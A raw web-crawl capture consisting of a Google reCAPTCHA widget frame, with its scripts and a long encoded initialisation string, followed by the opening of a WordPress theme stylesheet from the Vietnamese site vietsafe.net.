  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="PLFH-WEzUxkexiK7X3sL2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="PLFH-WEzUxkexiK7X3sL2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PLFH-WEzUxkexiK7X3sL2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwrkKw6tzw5DDtcKSURzCjMODOcOLwqVTRcKxbhs4w4dgw5jCh8KdOxJowqIrw4XClH5gw6BYEy1DLMKwFhfClsOZworDtGzCjCUkVEYWIcKWQsOSwqXDqwJidFPCvMO1DcOhZ2p1BT1zw6/CnUAND3oOw4DDt8OMw6lFwrjDsUEOWwkzw5nDpSUmwoXDqMOAw6gWw7EgE0TCtsOGRMOyw7ssFsK8w5lYUi/[base64]/[base64]/DljMdVcODIsOsw5JQJ8Khw6BtckjDpWNjwo3DsCfDtl9kRC7DlsOHHsOHLcOjw5U7w7UdaMO6J3xUwqDDmMOIw6PCicK8K2YAOsO5YMKtw5zDj8OAGMKXI8KAwqJWJsOgYcOpQMOZD8O0XsOswqLCsAZmwo9/bcK+emccM8KnwpLDkQrCkz19w7jCrHjCgsKzw5LDtjHCuMO7wrjDsMK4RMO3CyLCm8OyM8K9OjZVVE5abgvCnkhdw7TCgHfDvGfCosO/[base64]/AsOqQH3CpcKJw4JHbS3DmMK8c8ObLD9Zwqd4GFZMNToFw7RFdU8Ww6AEw6F3ecOHw71HRsOdwrHCjV9XYMKVwprCmsOnVcOBacOyXVHDusO/wrpww6l6wolxb8OBw71Gw63Ch8KyGsKXAVzCmcOvwoHCnsKjScOsL8Ojw7MGwrcKSmMZwrPDgMOvwoDDizzCmMOXw4pOw7HDhnDCrjNZGsOhw7TDuz5XA0PCugMRQcK9DMKFL8KiO2zDsShWwoHCjcOYLmrCsVkHUMOHHMK1wpkDUX/DtiZLwqzCkjd6wpfDhjkxf8KUZsOAGFbCmcO4wpbDmT/DkV0BHsOsw7HDtMObNhvCucK6CsOZw4sOQEzDsysxw4XCs0U8w7pfwp1Gwo3CnMKRwpzCnhAVwo/DrXghIcK3eiU2X8KgHg9LwqEHw4oaFTPCknvDk8O3w4Nrw7DDisKCw7BIwrJUw75ew6bCv8OOPsK/[base64]/w67DuWYtw600w7zCtgDDoBPCslfDlMOZWcKkw6ZFwp8Sw61FGMO0wrfCilADc8KCb2rDi1LDg8O8ahTCsjdYQ1tuR8OULRUYw5Icwr/Dr1Ycw47Dl8Klw6vCigE8DsKLwrLDmsO/wqZxwp4pNmYISSjCghfDmQTDgUTCnsKxM8KAwr3DnwLCtl4Dw7sIL8KbH2nCmcKuw5bCuMKJA8K9VTJhwp9Gwq4cw7pRwqcJZ8KQKSgdDRxQSsO2G3LCosKew45DwpHDiSJPw64Two8UwrNecmxpB20cB8OVUS/Ck2bDo8Ote3pdwrzDv8ODw6MjwrbDjH8NZxkXw4rCtcKiOMORHMKgw7JvZV/ChDjCvFFbwplYCcKkw6nDnsKRD8K5bEfDpcO7b8OwDsKiMHTCt8Ocw4bCqSrDpiNfwqQOPMKrwrwWw4fCg8OJPDrCucOMwrQjDgZ7w4E0QhNmw75JQMOxwqjDscOETl8zOSDDisKsw5bDolbCn8O4YsKxGGnDmsKwKWXCkjBgEAdOacKhwp/[base64]/Dp3PCpsOFdMKwwrklwp7DhCQ+wotGwo/Crzw7w5/DnEXDs8OxwqzDrsKtJcKcW2Rpw7LDoj8GLcKTwoxWwp1fw4ILPh8tFcKXw6lSMA9iw4tUw6jDom93XsOneA8oYXLCiXfDuSd/wp9cw5HCp8OwPMOdeVJ8d8OqFsK4wqAlwpF7GAPDpgxTFMKvRkDCrRDDq8K0w6oLX8OuE8O9wpwVw45Kw4/CvzxBw516wrYobsK5MB8JwpHCicKDD0vDu8Obw5Irw6p6w5pCU3vCi1rDm1/DsSQLKz5bQMKLK8Kcw6wPLQTDssKQw6/[base64]/f8Ogw7LCtx8ENErDvcO7XW5EworDqjZuwoBADcKdHcKRQMOydhEuIMOdwrXCtlQ7wqEhCsKuw6Ebd0PDjcOgwrzCr8KfZ8ONTw/DiRZkwpUCw6B1Px7CucKlIsO8w7sjP8OwcWHDtsKhwqDDilUvw6pQBcKMw69gM8K7LW0Ew7sMwpDDkcOAwpFIw502w6FTJ23Do8OMwrzCpcObwrg4DsOYw7DDs2IHwpjCosK2wpXDlEo2LsKNwolSHTxUKMOPw6/DnsKCwrIaFXB6w4UKw6vCjg/ChT9xfMOuwrPCuAjCicKmNsOfS8OIwqdJwp5hTD8lw5LCqmjCsMO4FsO+w7dyw7MHFcKIwoBUwqLDsgxFPhQuf3Faw69yZsKsw6N6w7fDrMOWwrUWw7zDlmvCi8KkwpvDk2fCiisVwqgZEmbCsh5Cw4HCtWjCmj/CksOfwq7CvMK+LMKcwoZlwpked1YxbFZAw5NpwrjDjn/DrMOfwojCmMKRw5bDlMKHWwZbGxAxB2RjL03DnsK/woc8w6V7M8K3Q8Oqw6DCssOYNsOlwr/[base64]/DtsO7RFbDqcOhHsO0w6AJA8OwCF4KQwzDh8OoXsKWwprDg8OfSlXDkj7Du3PDtDpcXcOmMcOtwqrDpsOkwqlKwoRDfWZ8FMOPwpIcSMK/XwPCmcKMUVfCkh0IXiJ8FU/CmMKGwo8hFwjCisKJW27DlxzCgMKiw7ZXCcObwpzCs8KMZMOTNFfDq8KPwoBOwq3Cq8KUwpDDsgzCn1wHw7oLwowfw4PCn8K5wo/[base64]/w7sLw7gUw7vCkMK/HcKNexTDmMO/RcOFAVzDicKgLATCpU14PTXDgC3DnW07R8OeN8K4wprDrcKnVsKCwqQww5sPTG8wwrIxw4fCmsOWWsKDwpYWwrs9GsK/[base64]/[base64]/[base64]/[base64]/Dsn0ffcOuw7zCiXdUfxTDinENIMKiMMOMXwTClsOrwqRCdsKuDgwAw4piw7XDtcOsJwHCnWHDjcKFO0wuw7LDksKjwo7CrsK9wqPCsUVhwpPCqwXDtsOPElIEWmMbw5HCp8OUwpjDmMKXw4duLAZbUxgRwr/CrBbDjQvCgsOWw63DtMKTE17DgmPCtsOKw6TDu8OTwr0GGWXCkS0bHDXCnMOTGGjCo1nDnMKDwr/CjhRhVSk1w6jCq0PDhSVzaH1Aw7bDiEtZbzZJPMKjSsKQNj/CicOZTcOHw4N6f0RGw6nCo8OfO8OhIXUiMsO0w4fClDjCs2g7wpDCn8O4w5rCscOrw6rCmcKLwoUqw7vCu8KVfsKiwqTCmiNdw7UudUfDusOJw5bDssKfDsOuX1fDpcOWejfDlkbDrMK3w7AVLMODwpjDpm/[base64]/DvE3CpnTChsOiwoXDgsKSCMKwHQ9uwqvDrh8DRMKSw6vCuEwNDW/CuBZuwoVeC8KpLiPDm8KyJ8OgbDdYSAkUEsOOEyHCvcO2w7A9P2YjwoPCgh4ZwqHDusOoXiAXbgEOw6hswrDCp8OEw4nCiz/DpsODD8OEwobClCLCjUHDrB9gYcO1VXDDp8KbR8O+wqMKwpTChCPClcKLwpFIw6lmwqzCo2pgbcKWDGwCwpoMw5gSwonCuQ8mT8Kbw6BQwq/DucKkw53Ciwp8LCjDrMK8wroPw5nCoAR+aMOeB8KIw5pZwq0/YQvCucK5wofDoBhnwpvCmxIVw4rCkBAcwqrDlmdQwp5laRPCsEbCmMOFwozChMOFwolWw57Cp8KcUlrDvcOXf8Kiw5BRwrc3w5/CtzMVwqIqwojDsyJuw67DosKzwoYYQgTCrU9Sw5HDiFbCjmPCnMOVQ8K6aMKYw4zDosK+woXDicOZecOMw4rDrMKfw4Q0w7JRTRN4aWgve8OvWyLCu8KAccKmw69YCAhewqF7JsObNcK8ScOkwoI2wq0gHMO/w6w4NMOawoA/woo7GsKiUMO4KsOWP158wrfCh3LDhMKywpfDgcOfU8OvQDUiAmBrSwVdwr5BP37Dj8O+wp4MIUULw7UsKEnCq8O2w4nClmXDksODXcO3O8OHwqwdbcKVVyQcbnYpTALDhSHDusKVVsKJw4PCisKgXi/CocO6QA/DgMKBKCMDDcK3Z8OPwo7DujTCncKGw6TDucOmwo7DkmVdBAsjw4sReTbCl8K+w5cywo0Gw4gawo3DgcKOBgF6w4tdw7bCqWbDp8KZEsOqDsOmwoLDjcKeS3wEwoMdal07JMKvw7nCo0zDscKfwrI8ecKIEwEbw7rDoHjDhi/CqSDCr8O4wp5Je8OXwrrDsMKSQsKPwrttw6vCrlbDlMONWcKVwq0FwrVFcUc8wpDCq8OZVkJjwot6w4HCmT4awqk0EWIAw7ATwobDhMO2ZWoLaTbDssO/[base64]/Cj8OmSHsuw5rCt8KAw7IRwr8ow4/[base64]/CqMKNwq/DqyLDncOswr94w49rQsOFXcKXwo7Dk8KOZxDCrMKIw4HChcOiCj/Dr3bDvylDwpwXwq/CoMOcd0rDih/[base64]/CmMO6w77DlwcYwp3DksOmAyjCsMKFXMKrIMOLw7jDhgrCpSd8Wm3CqGc4woLCnStEJcKgCMKgeXnDiB3CuGUIFsOqHcOnwovCkWcxw7/Dq8K6w7p3IQDDhHtpHT3Ds047woLDpk7CgGHDrXd5wpluwozCoGAUHGMXa8KOE2kwccOyw4NQw6YxwpQRw4dUMyTDoEcreMOKd8OSwr/CnsOtwp/CgWscCMOow5A3C8OhAElmBXxjw5ouwrJtw6zDn8K3GsKFw4HDv8OBHUALIAnDv8O1wrV1w796wrbChxzCisOfw5ZiwqvCnHrCusOkPkFBHkHCmMOtVjFMw7/[base64]/[base64]/[base64]/Dk8Ocw5nDvMO/NMOxbcOEwrnDqMK9wrvDosOCM8O9wqdIwolKdsKKw5HCg8ORwprDqcKRw6PDrhFLwoHDrSZSCS3DtR7CowIQw73CoMOfesO7w6fDo8Kqw5Iqf0nCrB3Cu8KpwoDChywbwpwaWsOJw5fDuMKpw53CqsKxJsKZLMK0w57DksOGw6TCqSHDsmcQw5DDiA/[base64]/NBrDqMKEcMO7w7DDsMK8X8O0EcOlIVPCosO+PABMw7sJfMKyYcOBwrrDl2YlPV3DmBl/w4Rpw4I5WlYtAcKdJMKcwogew4oWw7tiYMKXwrRrw75WYMKWU8K9wpsKw47CpsOAEw5UPR/ChcOdwoLDpcOuw5TDusKGwrptB0rDo8OoUMOdw6nCqAVOfcKvw6dQP2nClMKnwr3CnBLDv8K2bDXDuCTCkkdYdcOxAA3DksObwqsIwrzCkHQ5DHUzG8OswrgLa8Kuw5YCSQDCicKXcRXDkMOcw6QKw43Dh8KowqkOTSwnwq3Cnj1fw4VEcgsew4TDk8Kjw4/[base64]/CrkF/w6XCp8KyITAvwojChBbDhUXCu8OZwqPCh0pPwqNNwqDCmcKKPcK6dsKIJ25eeH4jUsKywqoyw4xbemI8Y8OaDVhTfgfDoTY5dcK4MlQKAsKsa1vDhHfCrFIQw6RYw7zCpsONw7ZFwr/[base64]/[base64]/CggtTw7NYw510UHU8wrDDoMK5H2o0csOxwp9cQ8KHwqzCqzDDtMKDOcK0K8KbfsKUc8Kbw7BFwpp1w4o3w44EwqsJVRXDnxXCo2BDw7IJwo8fcg/[base64]/[base64]/cWM/[base64]/DkcOkIEQjG8Ogw4zDmifCnMO+Rx0iwr/CuVvDscOmw7/Do8OxZSDDscKBwobCok3CilQiw6TDkcKnw7wcwo0awq3DvMKowrvDtmrDrMKdwp/DsnF7wqthw7gaw4HCsMKrQMKdw40IIcOIAMKKFkzCisONwpZQw7/CmwXClz8yczrCqzEvwrTDjxU0SSjDhS/CosOVa8KfwpccfR/[base64]/[base64]/Ct0pmEMO/w7jCqcK+wqbDuQnCqcOiw5/DlsOYQMOswofDksOMNMKCw6rDisO9w4EFQMOvwqkRw6XCjzAbwrcDw59PwqM/QgPDrTxXw4EpbsOCcMOOfsKIw7BJLMKZQsKFw6HCjcKDb8KTw6nCuzpsayvChljDgBTCrMKEwoYQwpNswpllNcKZwqlQw7ZdE2vCl8Oew6DCrcK7wqDCjsKZwqDDhmjCpMKow4VKw44vw7DDjHzClBnCkmIkcsO4w6xLw7/DmkfDs0HDghhwNh/[base64]/[base64]/DuyJ8AcKXwpLCtyXCojZaw6ctw7MaAG8uw6PCpH7Cj1LDuMKFw6NFw7I6V8O1w5Q1wp3CkcKjY1fDssKgRMKvasKdw6LDicK0wpDCiR/CsgBQCTHCtw1CAk/CmcO2w7sIwrXDqMOmw47DrAs6wrALOEXDuTIgwpvDviHDi1pfwp/DqF/DqF3CosKnw6wpKMOwFsOCw77DlsKQdWY+w7rDm8OtLEU0UMKEYBfDn2FXw5PDmxFvX8O4w71ZTS3Cnkppw5HCi8KWw5NcwqEXwoPDvMOiwrtNCE7CryFjwpBZw7vCq8ONRcKkw6XDmsKVBhJ0w5t8GsK5Xx/[base64]/DkMOIBcKXw7cufsOeNMKwL8OZMsOJw4jDng3DisKuCcOEQDXCiFzDg3wmw5pLw7rCoFrCnlzCicKIa8OTZzDDn8OZPMOJSsOwCFvDgcOQwpTDv393BcOmNsKMw4zDmXnDu8KhwpHDisK/[base64]/[base64]/CiVXDhHMHw64Rw5QUHsOkwrQRWAw7woHDkizDocOlZcKoEFrDisKNw5LDoU0twqQJe8OXw5UVw6ZfCMKEBcOkwpl3C3EIHsOkw5hjbcKQw4bCqMO+LcK9PcOswpLCrGIAPwtMw6tcSn7Ds3zDo2F6wp/DsWR2e8Odw4LDu8OowoF1w73CvktCPMOUTMKBwowRw6/[base64]/Du1opTMOWZsKwMMKiAMO5PcKlw5Blw6ETwrTCgcOxXTxcIsKkw5fCulPDlFV5Z8K2HCchNU7DgWkWHUXCiy/[base64]/DpA3DpsOOPxXDiXwhwo1wGsKTwo4fw51bOsKCEcO4DSlEPFJbwp8EwoDDikPDhl1BwrjCq8OhdFwIDcOnwqTClnoiw4o6YcO1w4/Cg8K4wo/[base64]/CpcO0wottRMOREBjCpMKzw5TCtcKBwo4TJzfCk1jCscK9JyMPwp/DlcKLETbCq1LDqy1qw4vCosO1UBdKQ0YwwoMDw6XCqz0/w4xZdcOHwpUDw4sbwpbCuVFVw65lw7DDnXNbRcKlOMOeEzvDgGxAdsOcwrdlwpXCnzRfwq11wrkyU8Kow4FQwoLDmMKGwqMhUkvCp3LDs8OwbRTCqcO9Gg/CtMKBwqIbRm8iHzBOw7Q3esKKGH9tEGsRB8OTKMKtw7Ycaz/Dm2scw5ckwpJDw7LCgkTCl8OfcmEWBcK8M3tdKEnDoAlUKMKRwrUtYsK1MFrChzdzLCTDpcOAw6HDvcK4w4HDlWnDtsKRMGXCmcOdw5rDncKPwpthLVkGw4B7PMKCwo9DwrQrLcK4cxXDrcKFwo3Ds8O3wpbCjzgnw7p/OcK/w63CvBvDicO/O8OMw617wpsJwp5VwqBlZWnCj3sBw49wXMOQw5kjD8K4XsKYABdDwoPDkwDCnHvCuXrDrzrCh0zDlH0UciXDnUzDjB4YfcOIw5hQwoNNw59iwpNGwoQ+RMK8DmHDoWguVMKUw792IFcbwpoEb8Kww542w4rDqsOnw7h1AcOawrEGTMKowonDlcKvw5nCgzVtwpbCiDc/C8KeGcKsR8KgwpZnwrMiwpolZUTCg8O4E2/Ch8K0Hg5ow6zDgCIMRSvChsOLw6oowpwSPDlZdMOMwq/[base64]/w6XDvndmLsK2wrrCmRvDq3BGwprDgcOPw7vCo8ONw4tlZ8O1WkMIF8OjbU0NFhJ+w5fDgSJ6wpZlwq5lw6nClChnwprCujAYwpZXwrF+RADDnMKhw7FMw7RWIzVaw7Ujw5fDnsK9HypFESjDrV/CjsKDwp7DqyAnwpUxw7HDlxrDkcK4w5PCn3pKw5dDw4IBLcKUwqvDqkTDs3Mof0xhwrjCuQvDnTbCqQZ0wqvCjgnCvVxtwq0gw63DkQHCv8KqRsK7wpXDl8OiwrITDwx4w7JxFMKbwp/CiFTClMKFw4AXwr3CpMKUw4PCvA1bwqvDhD4aGMOxJltew6bCksOLw5PDuQ8BV8OCLcO4w4N/bMOdK1FFwoh9OcOPw4Viw5MRw67CjR4+w6vDvMK9w57Cg8O0J0IqKcOHLj/Di0DDnSxBwrzCg8KJwqnDmT/[base64]/cmE/[base64]/Dsy3Crg0CwqV4ThXCm8OFw6QQdlDDjBDDnMO+NF7Dj8KgDxRaUsK0FjxGwrPCnsO8ZWtMw7pQTGA2w5YvCSLDtMKQwrMuCsOfw7zDkMOKU1XCqMK/wrDDqj/DnsKkwoEjw6hNOGDCg8OoOsO4d2nCpMKJAT/DicOTw4YqUlwSw4IeOXEpXsOEwqlSwq7Ck8OiwqZyDC7DmTwbwq5Mw5gqw7Qew647w6LCjsOQw4AiV8KMLSDDosKrwo5ewoDDmmrDnsK7w4o/[base64]/CvTbDm8K1WcOhwojDj8KrwrfDmsOJw7PCpRDCjHMjwq/CoENrI8OGw4AkwqrCpAjCvMKzXMKOwq/Dq8OBIsKvwq1fFzjDj8KCEBB9GlJ8InNxPATDq8OBQUY2w5JEwpRPLURjwqDDu8KaFBVGMcORGwAecHASIMK/eMKSVcKTQMK4w6Y2w6Rww6hOw7olwq9/JjhpE2p4wrYfdx3DrcKKw7VJwq3Cnl3CrBLDnsOAw5jCojfCncOgfcK8w7cpwrnDhSc9DFY4AcK5cCJeEcOWJMK/[base64]/CisKUwo/CvnUiDcK0w5xSwpzCiMKuL8OsPD7CgAnCuQDDlD4mG8KTJTzCmcKsw5Awwp0FdcKwwq/CoxXDrcOhKHXCong4EMKVWMK2A0/[base64]/DqsKkwroiAn7Dr8OxwpsfcMKyw4fCucK+w7zCtsKzwq3DpizCgcOWwpdBw4k8w7kWKsKKdsKAwpsdcsKRwpLDkMKww6UvZSUZQgPDu2/CsmfDtmnCqQgBVcKlM8OgecK2Pgh/w5RPPgPCoXbClcKMC8KBw47Cgl5PwqdrKsO5M8K4woQIVMKfQ8OoAy55wo99US0bWcOaw7jCnCfCvTEKwqjDu8KnOsOMw5LDo3LCvsKcXMKjSj5iD8KAVhVQwpAEwoIiw4RQw7A7w5FgYsOlwoAdw63DhMO0wp4mwrTDgUAtX8KeScO2CMKRw7zDtXMwYcK/McOGcijCilHDiWPCtAI1Mw3Cr2wewojDkWPCpi8vQ8K6wp/[base64]/CrsO9w7BbKcKcwohLdsKJNsONBMOyw5/CvMKdw7xSwq9Sw67DhS4Cw7whwpvDixB+ecOlScOew6LDiMKaWAU/[base64]/wp3CmEFoDsOLwq8jwpzCtwvDlV7DqsOrw7fCiz/Ck8O6wrvDiXzDjsOtwqnCr8OXwrvCqn9xRsOYw79Zw6DClMOsB3PDqMKdC3jDnh/CgBV3wpXCsULDkHjCrMKjSxPDlcKpw7loJcKJE1YvJhXDs1FqwoNdETnDpkPDo8Ojw5IZwoFcw51mEMORwpJCKcO3wpZwKQgVw7HCjcO/[base64]/Csy83FsKqwqltwqtpPcOjFwDCgcOZFMKRKgXCq8Klwpg4wo8nBcKtw7DCjQAOwpfDqMOHBDnCsDwXw4xKw43DlMOYw54QwqrDiUMsw6MUw5pXSlDCksKnKcK1JsOsF8OffsKqDj5+di58VF3CiMOJw7zCkSB1wpB7woHDk8O/[base64]/[base64]/[base64]/w7zDhcKPOFljPAkFwqbDpyDClxzCoMOgY2x6GMOIOcKsw49aL8OowrDDoiLDiSnCphTCnU58wrNrSn9Mw6LCjMKdMAfDrcOAw43Cvypdw40jw6/DqjbCoMKCIcKcwq/CmcKjw4TCkXfDvcOzwr9jN1XDk8OFwrvDqyt3w7xZJ1nDpgRvdsOgw6zDiFF+w75yAXPDnMKgf0Rcalwgw6PCvMOjeWrDpSNTwo8nwr/[base64]/DssKqOsK7w5jChy/DpMO4wrnCvmfCgxhwwpAfwpk0GH/CvsOjw6/DlMOiVMO6MDXCkMOMayZpw5E6a2jDswXDhgoINMOYNFzDlkfDoMK5wpfCgcOEfGAhw6/DgcO5wqI/w5gfw4/Dti7CnMKqw6R3w6tQwrJywpBsY8KQMWvCpcOlwo7Dg8KcI8K6w7/[base64]/w4zCpsKkwo1pw4nDqsOCwqsHO8ODAcOlYcOHOFNaLxDCpcODLMKWw4nDjcO1w4nCpWE4wqPCm2hVFFvCq2vDvHLCvcO/eBPCjsKtOyQzw53CksKBwrdtfsKKw4Vqw65cwrsqMRpwS8KOwptSwqTCqlLDo8OQKUrCuD/DvcKMwp4PQUlxFybDoMOuCcKXZcKtEcOsw50dwqfDjsOeMMKUwrhOEcKTODTDiiVtwrjCt8ODw60Qw5/DpcKEwpYFP8KmRMKTH8KcT8OzIQDDlgADw5x4wr/CjgJTwrPCi8KLwovDmjERc8OWw5cWTGw1w71nw7kSB8KdacKww7vDmysQbMK7JWHCsBo5w7FUYmzDv8KBw5Qxw63CkMKUAR0rwoNDezEtwqlQHMOKwoJnWMO/wqfCjHtRwrXDr8Oxw7cQdStPPsOhcRJkwpNMMcKPw5vCk8OXw5IYwozDtm1iwrcPwoBxSyQDBsOeI23DhBzCpcOnw5oBw59Cw49xQHd0MsKqOh/CisKrbMKnK0BNWCbDkXhowrLDjlMADcKKw5BWwppmw6sJwqB0UVd6JMOTcMOFw6RWwqhXwqnDq8KbMsKwwo5NdU9TeMKnwpAgDjIBNztiwo/CmsKOL8O2ZsOiTzHDkTvCisOBGMKoCk1nw5DDk8OxWsKgwpEyKsOCPG/Cr8OIw6vCi2HCoClYw6/CgsOXw7EmZ3ZpNcKjfRfClULDhFsRwrPDsMOpw5PDtjvDii0PBEARTsKywrk/WsOvw7hew5h5acKFw5XDpsOJw5o5w63Cjh5rEAvDtsOWw4J9QMO/[base64]/CvXEsw6YBPcOsVxrDuyDClMObw6HDvsK5WcKLw48wwqXCtcK4wo1YDsKvwo3CvMOMRsKDax3CjcOQEQ/[base64]/CqTd6w4JKwrd1w7jCmzLDnlxEal11BsKIwoUvb8O5w77DsEDDtMOjw4hQP8OWcV3DocKuJBcadSwrwo5rwoNQRXjDgcO2UnDCrsKONgYLwpJqA8OBw6TCkS3CnFXCkDLDosKZwoTDv8O2b8KFUk3DjWtWw51yN8Ofw402wrEVMsOdWi/DicK8P8Kew5vCusO9RUEaGcKMwqHDgHRSwobCikTCjMOpPMOHJyDDhALCpwPCi8OsNF7DlhY5wqRiG1hyC8ODw6lGJ8K8w7LCmDLDlkPCrMKAwqPDnTFewojCvCAoasOEwpDDriDCmzhww4vCs1wswqLCr8K/Y8OCScKkw4/CkgFcdyjDrU5ewrxxdAPChBsfwqzClcO9aWUowrBGwrR6wqMlw7UocsOffsOFw6lQwr4XXUbDjXsqI8Knw7fCuzBwwosqwozDk8O9XMO7EsOwW1EGwoVlwr/CgsOzW8KvJ29VF8OPHB7Cu0zDq3rDmcKvc8O4w4QuJ8OOw4LCr0E+w6/CqMOjYMKvwrrCv1rDlmIEwpABw7RiwqZbw6tDw5pOaMKccMKvw4PCvsOfBMKjFj/DpjVoAMOLwojCrcOnw75WFsOzW8Otw7XCu8O5bDR+wqrCrArDrcOlJcKww5TCgz/CmQpYfsOOAjt/HcOGw4JKw7sSwovCs8O0bB55w6rCoyLDpsKhezp9w6PCkg3CjMOHwo/Cr1LCnSgYDFPDoRszEcOvwqbCjhbCt8OBHiHCrUNNIGlBVsK6YF7CtMOnwptRwoc5w4VRK8KjwrfDg8Oswr/[base64]/Dmngvwq/[base64]/Co8KZasO8wrc3dcO5wrbCpzTDisKwRcOlRB/DqSUAwrLCsh7DjhpxdsONw7LDs23DpcOrCcKgKUIiBsK1wrsPBAjDlzjCsCl0AMKfTsOswqnDgH/Dv8KeE2DDiXPCgB4zccKdw5nClQLCvEvCqHbDuRLDsDvCkkdJOz/DnMKhG8OSwq/[base64]/DvsKvblnCkcOoO0IvaMKUesOyw7ZqXlPDtcOewqrDuzTCnsKoU8ObNsKPYcKjZDV9VcKQwrbDrAgiwosIWVDDsxXCrCvCosKtUgEAw5LClsKfwqDCjcK7w6YSw6low48dw7Eywrgcw5/CjsOXw4FBw4VSMlTDiMKgwoUpw7BMw6twLMKwFsK8w6PDiMOQw6I/CnXDs8O+wpvChUbDisODw47CucORwpUMaMOLR8KAM8O3QMKHwrA1YsOwRAt4w7jDuxEvw6lew6bDiT7DrMOIe8O+QCLCrsKvwoHDkS5+wqhkLzAawpE9XMK+YcOLw6ZQfCJYwpgbCSrCs1N7YMOXTk8Bc8K9w6/CowRMP8O9VMKHVcO/KTrDiWTDmcOGwonCusK3wqvDpcOSScKEwqs+T8Klw5MswprCkiIjwopzw5HDqi/DrAVxGMOJDMO3USJrwo4FfsK1I8OneSFqC3XDgwzDiUnDgxrDvcO5WMOvwrzDoxFSw5c8ZMKmNAzCrcOgw55DNU1rwqE7w4ZaM8KpwoswPV/[base64]/Cu2sTPj7ClsKFwpV5BnsSHMKyFwUww4VPwp07c37DpcOnR8O0w7suw4l5wqcgw4RLwosxw7rCvVHCi1wgB8O+Dhgpb8OLK8OuFBTCgSo/KWxaZzkID8K8wrVhw5UewpfDuMKiEcKbKcKvw6HCg8ObL2/DpMKAwr7ClTYkwp1Nw7rCtcK/K8KxDsOBEhdkwq5ocMOUCG03wp3DsFjDlgVgwqhKIyTDiMK7OG1tLB/Dm8KMwrd+K8Kuw7fCpMOUwobDrzMcREHDjMKlwprDvXMlw4nDisKtwpxtwoPDiMK9w6jCk8OtFjYKw6zDhX3DtAphwr7Cn8KIw5VsKMKnwpRhAcKow7Aya8Obw6PCicK8UMKnHcKQw4fDnk/Dh8ONw4QPTcKNMcKrXsOSw6nCuMO2F8OpXhPDoTp/w6Fcw7zCusO0HcOkEsONCcORDVM+QyvClTjCgMOKHxcdw5knwonClmgmMVHCgzFPJcOdBcOKworDgcODw4PDtznCqV7DhVdRw4fCrXbDsMOzwpzDv1vDtsK/woJpw7lxw5MPw6sraATCsRzDm3Yzw4TCnQFcC8KfwpY9wpVXUsKEw7/CsMOtLsKswr7DlRPCkwrCmxjDhcKnCSsIwp9dfyw4wrTDtFE1OB3DgMKOSsKBZnzDrMKeFMO1aMKQFlPDpwDCvsObTQotbMO+KcKAwqvDl17Dpy8zwr7DlcOFU8Osw5fCjXvDssONw7nDgMKhO8O8woXDkQIPw4QzLMKnw4HDrFFUT0vDsBtHw7nCqsK2XMOIwo/DhMKYT8Onw7F9A8KyXsKyNQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://vietsafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rfDzHaWYplwYaGNtWraOaRkUc0tUG0VSHsLesO3BTlk\\u003d\x22,1,0,null,1,1765440752006,0,0,[134,193,179],null,[243,59],\x22RC-EkfgdJg07spmvw\x22,null,null,null,null,null,\x220dAFcWeA6EdpcShSHPKQXVLWwAhaRpV8euQFwTajUlwfl5uS_iHZTOSxhBHm2hBv6Y4A6y-0DLCKmkqArUlebpZp7V-ge-ehCN9Q\x22,1765523551969]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/style.css
body_size: 6798
content:
/*
Theme Name: Theme Viet Safe - HTG
Theme URI: vinawebs.com.vn
Author: Huynh Trong Gia
Version: 3.6.3
/* =Global
----------------------------------------------- */

@font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  body {
      color: #222;
      word-wrap: break-word;
      line-height: 1.7;
      font-size: 14px;
      background: #f2f2f2;
      font-family: Arial,'Open Sans', sans-serif !important;
  }
      a {
      color: #337AD5;
      text-decoration: none;
      -webkit-transition: all .2s;
      -moz-transition: all .2s;
      -o-transition: all .2s;
      transition: all .2s;
      color: #da251c;
      }
      a:hover,a:focus {
      text-decoration: underline;
      color: #da251c;
  }
  
      a:focus {
      outline: thin dotted;
      outline: 5px auto -webkit-focus-ring-color;
      outline-offset: -2px;}
